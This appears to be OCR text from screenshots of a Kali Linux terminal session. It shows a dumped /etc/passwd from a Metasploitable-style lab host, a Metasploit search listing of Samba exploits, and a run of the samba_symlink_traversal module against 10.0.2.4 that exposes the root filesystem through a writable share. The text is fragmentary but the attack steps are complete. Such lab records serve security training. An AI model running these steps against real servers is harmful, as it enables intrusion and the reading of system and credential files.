 kali@kali: ~
File Actions Edit View Help
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
/tmp/smbmore.qRi99j
@kali: ~
File Actions Edit View Help
71 exploit/solaris/samba/trans2open 2003-04-07 great
No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal
Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic . .
76 \_ target: Windows 2000 . .
\_ target: Windows XP . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
auxiliary/admin/smb/samba_symlink_traversal
msf6 ersal) > set RHOSTS 10.0.2.4
=> 10.0.2.4
msf6 ersal) > set SMBSHARE tmp
ersal) > exploit
module against 10.0.2.4
10.0.2.4:445 - Connecting to the server...
10.0.2.4:445 - Trying to mount writeable share 'tmp'...
10.0.2.4:445 - Trying to link 'rootfs' to the root filesystem...
[*] 10.0.2.4:445 - Now access the following share to browse the root filesystem:
[*] 10.0.2.4:445 - \\10.0.2.4\tmp\rootfs\
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/samba_symlink_traversal) >